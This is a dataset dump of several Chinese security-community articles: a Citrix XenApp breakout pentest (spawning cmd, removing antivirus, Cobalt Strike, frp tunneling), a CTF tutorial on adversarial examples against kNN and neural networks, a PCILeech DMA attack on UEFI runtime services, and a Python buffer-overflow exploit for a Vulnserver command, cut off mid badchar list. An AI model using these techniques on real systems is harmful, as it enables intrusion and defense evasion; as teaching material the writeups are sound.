text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

#### 1、简介

Citrix

XenApp是一种按需应用交付解决方案,能够在数据中心对所有Windows应用实现虚拟化、集中部署和管理,并能作为一项服务、通过任何设备向所有用户交付应用。

#### 2、漏洞描述

以普通用户权限登陆Citrix APP可越权调取cmd窗口。

由于在XenApp上运行的程序实际都是在服务器上运行的,导致在客户端可以看到服务器上的一些资源并且调用且在获取权限后可以进一步进行横向利用。

#### 3、利用过程

对执行渗透测试任务时候,偶然发现泄漏的Citrix APP账号信息后的利用。

首先我们以普通用户权限登陆Citrix,登陆后点击语言栏

随后点击打印,将其打印到文件

通过浏览资源管理器窗口可越权调出cmd窗口并执行系统命令

通过powershell远程加在后门文件,发现上传后被杀,系统存在赛门铁克杀毒软件。

由于项目时间有限想着直接把杀毒软件给卸载,奈何卸载赛门铁克需要密码。

我们发现普通用户登陆Citrix

APP时,越权调用资源管理器窗口的时候发现系统资源管理器与虚拟桌面之间互通,此时我们直接上传赛门铁克卸载工具,绕过密码直接将杀软卸载。

CS上线

随后上传frp代理后进行内网穿透,代理成功后发现出口ip已经改变

下面就可以愉快的打内网啦。 | 社区文章 |

# CTF 中如何欺骗 AI

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

近年来,笔者在国内外 CTF 竞赛中见到不少与 AI 相关的题目。有一些是需要选手自行实现一个 AI,来自动化某些操作;有些是给出了一个目标 AI

模型,要求选手进行破解。本文主要谈论后者——在 CTF 竞赛中,我们如何欺骗题目给出的 AI?

CTF 中的欺骗 AI 问题一般分成两类:基于 **神经网络** 的和基于 **统计模型**

的。如果题目要求选手欺骗神经网络,一般会给出白盒的模型(往往是图像分类任务);如果是要求选手欺骗统计学习模型,有些题目会给出白盒的模型参数,也有的提供训练数据集。

我们先从一道很简单的欺骗统计学习模型看起,来体验这类问题的主要求解过程。

## 欺骗 kNN:[西湖论剑2020] 指鹿为马

### 任务目标

有一个 AI 模型,要求选手上传一张图片,与 dear.png 的差异很小,但被 AI 判别为马。

import numpy as np

from PIL import Image

import math

import operator

import os

import time

import base64

import random

def load_horse():

data = []

p = Image.open('./horse.png').convert('L')

p = np.array(p).reshape(-1)

p = np.append(p,0)

data.append(p)

return np.array(data)

def load_deer():

data = []

p = Image.open('./deer.png').convert('L')

p = np.array(p).reshape(-1)

p = np.append(p,1)

data.append(p)

return np.array(data)

def load_test(pic):

data = []

p = Image.open(pic).convert('L')

p = np.array(p).reshape(-1)

p = np.append(p,1)

data.append(p)

return np.array(data)

def euclideanDistance(instance1, instance2, length):

distance = 0

for x in range(length):

distance += pow((instance1[x] - instance2[x]), 2)

return math.sqrt(distance)

def getNeighbors(trainingSet, testInstance, k):

distances = []

length = len(testInstance) - 1

for x in range(len(trainingSet)):

dist = euclideanDistance(testInstance, trainingSet[x], length)

distances.append((trainingSet[x], dist))

distances.sort(key=operator.itemgetter(1))

neighbors = []

for x in range(k):

neighbors.append(distances[x][0])

return neighbors

def getResponse(neighbors):

classVotes = {}

for x in range(len(neighbors)):

response = neighbors[x][-1]

if response in classVotes:

classVotes[response] += 1

else:

classVotes[response] = 1

sortedVotes = sorted(classVotes.items(), key=operator.itemgetter(1), reverse=True)

return sortedVotes[0][0]

def getAccuracy(testSet, predictions):

correct = 0

for x in range(len(testSet)):

if testSet[x][-1] == predictions[x]:

correct += 1

return (correct / float(len(testSet))) * 100.0

def check(pic):

source_p = Image.open('deer.png')

try:

c_p = Image.open(pic)

except:

print("Please upload right picture.")

exit()

diff_pixel = 0

a, b = source_p.size

if c_p.size[0] != a and c_p.size[1] != b:

print("Please upload right picture size("+str(a)+','+str(b)+')')

exit()

for y in range(b):

for x in range(a):

diff_pixel += abs(source_p.getpixel((x, y)) - c_p.getpixel((x, y)))

return diff_pixel

def main():

while 1:

print('-' * 134)

print(''' ____ __ _ _ _ _ _ _ _

| __ \ / _| | | | | | | | | | | | | | |

| |__) |___| |_ ___ _ __ | |_ ___ | |_| |__ ___ __| | ___ ___ _ __ __ _ ___ | |_| |__ ___ | |__ ___ _ __ ___ ___

| _ // _ \ _/ _ \ '__| | __/ _ \ | __| '_ \ / _ \ / _` |/ _ \/ _ \ '__| / _` / __| | __| '_ \ / _ \ | '_ \ / _ \| '__/ __|/ _ \\

| | \ \ __/ || __/ | | || (_) | | |_| | | | __/ | (_| | __/ __/ | | (_| \__ \ | |_| | | | __/ | | | | (_) | | \__ \ __/

|_| \_\___|_| \___|_| \__\___/ \__|_| |_|\___| \__,_|\___|\___|_| \__,_|___/ \__|_| |_|\___| |_| |_|\___/|_| |___/\___|

''')

print('-'*134)

print('\t1.show source code')

print('\t2.give me the source pictures')

print('\t3.upload picture')

print('\t4.exit')

choose = input('>')

if choose == '1':

w = open('run.py','r')

print(w.read())

continue

elif choose == '2':

print('this is horse`s picture:')

h = base64.b64encode(open('horse.png','rb').read())

print(h.decode())

print('-'*134)

print('this is deer`s picture:')

d = base64.b64encode(open('deer.png', 'rb').read())

print(d.decode())

continue

elif choose == '4':

break

elif choose == '3':

print('Please input your deer picture`s base64(Preferably in png format)')

pic = input('>')

try:

pic = base64.b64decode(pic)

except:

exit()

if b"<?php" in pic or b'eval' in pic:

print("Hacker!!This is not WEB,It`s Just a misc!!!")

exit()

salt = str(random.getrandbits(15))

pic_name = 'tmp_'+salt+'.png'

tmp_pic = open(pic_name,'wb')

tmp_pic.write(pic)

tmp_pic.close()

if check(pic_name)>=100000:

print('Don`t give me the horse source picture!!!')

os.remove(pic_name)

break

ma = load_horse()

lu = load_deer()

k = 1

trainingSet = np.append(ma, lu).reshape(2, 5185)

testSet = load_test(pic_name)

neighbors = getNeighbors(trainingSet, testSet[0], k)

result = getResponse(neighbors)

if repr(result) == '0':

os.system('clear')

print('Yes,I want this horse like deer,here is your flag encoded by base64')

flag = base64.b64encode(open('flag','rb').read())

print(flag.decode())

os.remove(pic_name)

break

else:

print('I want horse but not deer!!!')

os.remove(pic_name)

break

else:

print('wrong choose!!!')

break

exit()

if __name__=='__main__':

main()

我们详细看一遍代码,发现这个 AI 模型是 k-邻近(k-Nearest Neighbor, KNN),而且还是个 k=1

的情形,且训练集中,鹿和马各只有一张图片。题目将选手的图片读进去,做的事情如下:

1. 检查选手上传的图片与 `deer` 的像素差是否小于 100000。如果超过限制,则报告错误。

2. 求选手图片与 `deer` 和 `horse` 的欧几里得距离。离谁更近,就判定为哪个分类。

3. 如果选手图片被判定为马,则选手获胜。

`deer` 和 `horse` 都是灰度图,如下:

> 笔者建议在做机器学习类 CTF 题的时候,采用 jupyter notebook 或者 jupyter lab,并用好 matplotlib

> 来可视化当前的结果。这会大大提升工作效率。

我们现在的目标就是在 `deer` 的基础上进行小幅度修改,使得它与 `horse` 之间的的欧氏距离小于其与 `deer` 的。

### 尝试:随机噪声

为了构造出合法的图片,我们需要回去看「修改幅度」的衡量方式。其代码如下:

for y in range(b):

for x in range(a):

diff_pixel += abs(source_p.getpixel((x, y)) - c_p.getpixel((x, y)))

return diff_pixel

它衡量的是图片 A 与 B 之间每个像素点的距离之和。换句话讲,这是 **曼哈顿距离** 。笔者遇到的大部分 CTF 欺骗 AI

题目,衡量修改幅度都是采用曼哈顿距离。

这张图片共有 5184 个像素点,也就是说,平均下来,每个像素点允许 19 的偏差。事实上,这是非常宽松的值,我们随便演示一个合法的修改:

输出的图片就像老式电视一样。那么它能否骗过 AI 呢?

很遗憾,其与鹿之间的欧氏距离,小于其与马之间的欧氏距离。我们现在要开始反思一个问题:把 100000 个差异值随机平摊到每个像素上,是最好的解法吗?

### 解法:修改差异大的像素

在二维平面上考虑这个问题。假设我们想让一个点在欧氏距离的衡量下远离 (0, 0),但要保持曼哈顿距离不超过 2。如果选择 (1, 1),则欧氏距离为

sqrt(2);如果选择 (0,2),则欧氏距离可以达到 2,这是更优的选择。

那么,我们相应地猜测:对于本题,我们应该把一些像素点直接改到与 `horse` 的对应像素相等;其他的像素点可以放弃。而那些应当修改的点,是 `deer`

与 `horse` 像素差异最大的点。

生成了一张很怪的图。来验证一下是否满足要求:

可见与鹿的距离是 4003,与马的距离是 2538,骗过了 AI。像素差异是 99999,我们成功完成了题目指定的目标。

### 数学上的证据

我们刚刚基于「差异越大的像素越应该修改」这个猜测,成功地解决了问题。这里给出为什么 it works 的证明。不爱看证明的读者可以跳过。

所以,我们从数学上证明了为什么「差异越大的像素点,越值得更改」。并且从数学推导中,我们还可以发现另一个结论:将像素点改成马的对应像素值,并非最优解。要改就改彻底:要么改成

0,要么改成 255。不过本题的像素差异限制 100000 是一个很松的界,所以我们之前不那么优秀的算法也可以成功。

### 总结

回顾我们的做题过程,我们从一个原图片 X 出发,施加一个很小的扰动向量,获得样本 Y,且 AI 对 Y 的表现与对 X

的表现非常不同。这样的样本被称为「对抗样本」,如何构造高质量的对抗样本、利用对抗样本来改进模型的鲁棒性,是机器学习研究中逐步受到重视的一个方向。

需要注意的是,攻击统计学习 AI 模型,往往需要进行一些数学推导。如果读者有兴趣,笔者推荐了解一下 kNN、kmeans、混合高斯模型等经典的统计学习方法。

## 欺骗白盒神经网络

### 概述

神经网络能解决大量传统模型难以解决的问题,近年经历了飞速发展。神经网络一般是由多层神经元构成的,每个神经元有自己的参数。下图是一个简单的神经网络模型(多层感知机):

图源 [IBM](https://www.ibm.com/cloud/learn/neural-networks)。本文假定读者已经对神经网络有一些了解;如果从零学起的话,笔者推荐看一看 3Blue1Brown 的机器学习教程、PyTorch

的官方教程。

以上图描述的神经网络为例。在图像分类任务中,图像的每个像素点被输入到第一层,然后传导到第二层、第三层……直到最后一层。最后一层的每个神经元代表一个分类,其输出是「图像是否属于本类」的打分。我们一般取打分最高的那一类,作为分类结果。

CTF 中的欺骗神经网络题一般如下:给定一个预训练好的分类模型(PyTorch 或者

TensorFlow),再给定一张原图。要求小幅度修改原图,使得神经网络将其误分类为另一个类别。

### 攻击手段

我们训练神经网络时,一般采用梯度下降的方法。每一轮迭代可以理解为下面的过程:首先输入 X,然后运行 net(X)

获取输出,根据网络输出与期望输出的不同,来反向传播,修改网络模型的参数。

那么,我们现在要攻击这个网络,可以采取什么办法呢?首先还是给网络提供原图 X,得到输出

net(X),接下来,我们根据「网络分类的结果」与「我们想要误导的结果」的差异计算 loss 值,进行反向传播。但是需要注意,我们

**不修改网络参数,而是将原图减去其梯度** 。这样迭代若干次,直到成功误导 AI 为止。

下面,我们以识别手写数字(MNIST数据集)的任务为例,从训练网络开始,演示一下攻击方法。

### 实践:训练神经网络

这里采用 PyTorch 来实现神经网络。首先是导入数据集:

import torch

import torchvision

import torch.nn as nn

import torchvision.transforms as transforms

import torch.nn.functional as F

import numpy as np

import matplotlib.pyplot as plt

trans_to_tensor = transforms.Compose([

transforms.ToTensor()

])

data_train = torchvision.datasets.MNIST(

'./data',

train=True,

transform=trans_to_tensor,

download=True)

data_test = torchvision.datasets.MNIST(

'./data',

train=False,

transform=trans_to_tensor,

download=True)

data_train, data_test

实现一个 DataLoader,作用是生成随机打乱的 mini batch 用于训练:

train_loader = torch.utils.data.DataLoader(

data_train,

batch_size=100,

shuffle=True)

来看一个 mini batch。

接下来定义网络。我们采用一个很原始的模型:将输入的 28*28 的灰度图展开为一维数组,然后经过 100 个神经元的全连接层,激活函数为

ReLu。接下来再通过 10 个神经元的全连接层,激活函数为 sigmoid,作为预测值输出。

class MyNet(nn.Module):

def __init__(self):

super().__init__()

self.fc1 = nn.Linear(28*28, 100)

self.fc2 = nn.Linear(100, 10)

def forward(self, x):

x = x.view(-1, 28*28)

x = self.fc1(x)

x = F.relu(x)

x = self.fc2(x)

x = torch.sigmoid(x)

return x

net = MyNet()

如果图像中的数字是 c,我们希望输出的 10 维向量中仅有第 c 位是 1,其余都是 0。所以我们采用交叉熵损失函数以及 Adam 优化器:

criterion = nn.CrossEntropyLoss()

optimizer = torch.optim.Adam(net.parameters())

接下来就是训练这个网络。

def fit(net, epoch=1):

net.train()

run_loss = 0

for num_epoch in range(epoch):

print(f'epoch {num_epoch}')

for i, data in enumerate(train_loader):

x, y = data[0], data[1]

outputs = net(x)

loss = criterion(outputs, y)

optimizer.zero_grad()

loss.backward()

optimizer.step()

run_loss += loss.item()

if i % 100 == 99:

print(f'[{i+1} / 600] loss={run_loss / 100}')

run_loss = 0

test(net)

def test(net):

net.eval()

test_loader = torch.utils.data.DataLoader(data_train, batch_size=10000, shuffle=False)

test_data = next(iter(test_loader))

with torch.no_grad():

x, y = test_data[0], test_data[1]

outputs = net(x)

pred = torch.max(outputs, 1)[1]

print(f'test acc: {sum(pred == y)} / {y.shape[0]}')

net.train()

来看 5 个 epoch 之后的结果:

我们训练出了测试准确率 97.89% 的网络。接下来,我们开始针对网络进行攻击。

### 实践:欺骗白盒多层感知机

目前网络的所有参数我们都是知道的。在 CTF 中,一般会提供训练网络的代码,以及通过 `torch.save()` 导出的预训练模型,选手通过

`model.load_state_dict()` 即可导入模型参数。

我们随便选择一个数据,作为原图:

我们的模型以很强的信心,将其分类为 2。接下来,我们篡改原图,使得网络将其误分类为 3。过程如下:

1. 将图片输入网络,得到网络输出。

2. 将网络输出与期望输出求 loss 值(这里采用交叉熵)。

3. 将图片像素减去自己的梯度 * alpha,不改变网络参数。

重复以上过程,直到误导成功为止。代码如下:

def play(epoch):

net.requires_grad_(False) # 冻结网络参数

img.requires_grad_(True) # 追踪输入数据的梯度

loss_fn = nn.CrossEntropyLoss() # 交叉熵损失函数

for num_epoch in range(epoch):

output = net(img)

target = torch.tensor([3]) # 误导网络,使之分类为 3

loss = loss_fn(output, target)

loss.backward() # 计算梯度

img.data.sub_(img.grad * .05) # 梯度下降

img.grad.zero_()

if num_epoch % 10 == 9:

print(f'[{num_epoch + 1} / {epoch}] loss: {loss} pred: {torch.max(output, 1)[1].item()}')

if torch.max(output, 1)[1].item() == 3:

print(f'done in round {num_epoch + 1}')

return

img = origin.view(1, 28, 28)

play(100)

我们成功地构造出了一个对抗样本,我们人类看显然还是 2,但模型将其识别为 3。至此成功完成任务。对比图如下:

### 总结

很多 CTF 欺骗神经网络题目,都可以采用上面这一套代码。训练网络的代码选手不用自己写,只需要导入预训练好的模型即可。在迭代时,选手应该选取合适的学习率

alpha(笔者的代码中是

0.05)、添加一些特殊约束(例如对每个像素的修改距离不能超过特定值)。无论如何,欺骗白盒神经网络的主要思想,往往都是「固定网络参数、通过梯度下降修改原图」。

## 更进一步的讨论

我们已经一步步完成了对白盒神经网络的欺骗。但日常生活中,很少有神经网络会把自己的参数广而告之,这使得我们不能采用上面的套路去攻击。此外,我们上面生成的那张图片很不「自然」,有大量的背景噪声,而这是正常的数字图片中不会存在的。

关于这些问题,ICLR2018 的一篇论文 [Generating natural adversarial

examples](https://arxiv.org/abs/1710.11342)

可以提供一些启发。该论文提出的方法不要求预先知道网络参数,甚至不要求知道网络模型。而且该方案能生成比较自然的对抗样本,如下所示:

那么,他们是如何做到的呢?下面简要描述一下原理。首先,通过类似于 CycleGAN 的思路,训练一个从 latent space

到图片的生成器、一个从图片反推 z 的编码器。接下来,把原图编码成向量 z,并在 z 的附近随机选择很多的 z’,利用生成器从这些 z’

生成图片,然后交给目标模型去判断。如果有图片成功误导了模型,则报告成功。

论文作者给出了该方法用于 CV 和 NLP 两个领域的成效,并成功地攻击了谷歌翻译。他们的代码开源在

[Github](https://github.com/zhengliz/natural-adversary) 上。

这是一个适用范围比较广的方案,不过笔者认为可能不适合用于 CTF 出题。这是因为训练 GAN 是一件费时费力、且需要机器学习技巧的工作,已经超出了 CTF

一般的考察范畴;且由于出题人模型是黑盒的,可能训练模型技巧较好、使用的判别模型与出题人差异较大的选手反而难以成功。

总而言之,对抗样本是一条很有趣的研究方向。笔者今天介绍了 CTF 竞赛中欺骗 AI 的一般步骤,希望对 CTF 选手有所帮助。 | 社区文章 |

# 【技术分享】攻击UEFI运行时服务和Linux

|

##### 译文声明

本文是翻译文章,文章来源:frizk.net

原文地址:<http://blog.frizk.net/>

译文仅供参考,具体内容表达以及含义原文为准。

**翻译:**[ **胖胖秦** ****](http://bobao.360.cn/member/contribute?uid=353915284)

**预估稿费:140RMB**

******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[

**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******

**前言**

具有物理访问权限的攻击者能够在许多具有DMA-直接内存访问的完全修补的计算机上攻击固件。一旦在UEFI/EFI运行时服务中执行代码,就可以使用脚本来控制正在运行的Linux系统。

Linux

4.8内核完全随机化了内核的物理内存地址。如果计算机拥有足够大的内存,内核很有可能随机化到4G以上的地址空间上。这意味着DMA硬件攻击仅能够攻击32位的地址(4GB),如PCILeech,不能直接攻击Linux内核。

由于EFI运行时服务通常位于4GB以下,因此它们在高内存EFI引导系统上提供了一种进入Linux的方法。

**演示视频**

请参阅下面的视频,了解攻击是如何进行的。

**什么是EFI运行时服务?**

PC上的UEFI,mac上的EFI是现代化的BIOS。UEFI是统一的可扩展固件接口的缩写。UEFI负责检测硬件和配置设备,以便于将控制移交给正在加载的操作系统。

UEFI的两个主要组件是引导服务和运行时服务。操作系统上很早就调用ExitBootServices。随后引导服务就不再使用。

即使在操作系统加载和运行后,EFI Runtime

Services仍然保持运行。它们提供操作系统可以调用的各种功能。UEFI规范指定了运行时服务应该向操作系统提供的一组固定的函数,如下所示。

**UEFI运行时服务**

最初,运行时服务功能的位置通过运行时服务表传送到操作系统。每个函数的物理地址是64位/8字节长,并以小端存储的形式保存在内存中。然而,到目前为止,所有系统的内存地址都在32位范围内。物理内存地址似乎是完全不变的,即在重新启动之间不发生随机化。

Linux随后将这些地址映射到虚拟地址空间,并用相应的虚拟地址覆盖表中的初始地址。初始表和被Linux修改后的表的如下所示。

EFI Runtime服务表,原始在左边,Linux修改的为右边。

**攻击**

如果我们使用DMA用自己的代码覆盖EFI运行时服务表会发生什么?或者,如果我们修改EFI运行时服务表的指针,让它指向之前插入的攻击代码,这又会发生什么?

当操作系统调用EFI运行时服务时,会在目标系统上执行代码-例如当它读取一个EFI变量。在特殊上下文中获得执行代码,其中较低的内存页面在虚拟地址与物理地址之间以1:1映射。在正常的虚拟地址中是可以访问到Linux内核的。在ring0/supervisor模式下执行。

然而,调用Linux内核中的所有函数是不可能的。一些函数会调用失败,因为Linux已经为运行时服务设置了特殊的EFI上下文。针对这种情况,可以在Linux内核中patch

一个“随机”的钩子函数。当“正常”内核线程命中该钩子时,被hook的内核代码将会被执行.

目标系统运行Ubuntu 16.10,连接着攻击硬件的PCILeech。右视图为PCILeech

**目标**

已经在一台具有8GB内存的联想T430和一台具有32G内存的 Intel NUC Skull

Canyon做过了测试。T430的ExpressCard插槽用于获得DMA访问,在NUC上,在“BIOS”中设置Thunderbolt模式为“Legacy”

– 允许通过Thunderbolt3 / USB-C进行DMA访问。

T430非常简单,只需插入PCILeech设备并调用pcileech.exe kmdload -kmd

linux_x64_efi命令。PCILeech将搜索EFI运行时服务表并hook它。然后要求用户执行某些操作来触发已hook过的服务。

NUC是不同的。PCILeech在找到目标之前如果遇到不可读的内存就会失败。幸运的是,运行时服务表的地址是静态的,在重新启动之间不会改变。这适用于所有已测试的系统。找到地址最简单的方法是通过在同一系统或相似系统上以EFI模式用USB引导启动Linux。一旦启动就调用命令cat

/sys/firmware/efi/runtime来查看运行时服务表的物理地址。一旦知道地址是0x3b294e18,我们可以调用命令

pcileech.exe kmdload -kmd linux_x64_efi -min 0x3b294000 -max 0x3b295000

显示被攻击的运行时服务表

**备注**

如果你也想试试,可以查看Github上的PCILeech。

虽然漏洞总是在运作,但是攻击并不是100%稳定的。有时,搜索运行时服务表会失败,有时很难触发对运行时服务表的调用。有时目标系统也会崩溃。

**结论**

在Linux 4.8操作系统上,如Ubuntu 16.10。由于可以利用PCILeech,所以不再是完全安全的。

即使你的笔记本电脑可能没有一个ExpressCard插槽,但是如果拧开后盖,它可能会有一个mini-PCIe或M.2插槽。

操作系统将重要的数据放在高于32-bit/4GB的地址上并不能阻止DMA攻击。32位硬件(如PCILeech)会攻击低于4GB的代码和数据。其他恶意硬件也可能攻击多达到64位地址空间。

操作系统应该启用VT-d来保护自身和固件(例如运行时服务)免受恶意设备的攻击。 | 社区文章 |

我们利用下面的骨架对LTER命令进行开发利用。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

buffer = "A"*3000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

发送下面这个代码会导致应用程序崩溃。

我运行了 !mona pc 3000 来生成一个3000字节的唯一字符串。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

使用 !mona findmsp,确定该偏移量为2003字节。

下面将代码中的偏移量改成正确的偏移量。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

buffer = "A"*2003

buffer += "BBBB"

buffer += "C"*(3000-len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

我们可以确定偏移量是正确的,4个B字符覆盖了EIP。还可以看到,ESP直接位于EIP之后,并指向C的缓冲区。

为了找到坏字符,我修改了以下代码,并将其存储在4个B的后面。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"

"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"

"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"

